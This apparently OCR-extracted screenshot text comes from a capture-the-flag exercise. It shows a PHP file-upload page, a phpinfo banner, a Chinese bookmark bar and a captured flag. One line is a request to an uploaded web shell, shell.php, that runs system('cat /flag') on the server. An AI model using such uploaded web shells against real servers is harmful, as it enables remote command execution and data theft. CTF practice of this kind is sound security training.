 Uploaded Files - My Typesette
PHP 7.4.30 - phpinfo()
127.0.0.1/data/_uploaded/shell/shell.php?0=system("cat%20/flag");
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发
flag{988039e4-6813-4b34-ab8f-bdb3eb8fc51a}
PHP Version 7.4.30
System Linux dd480a2ec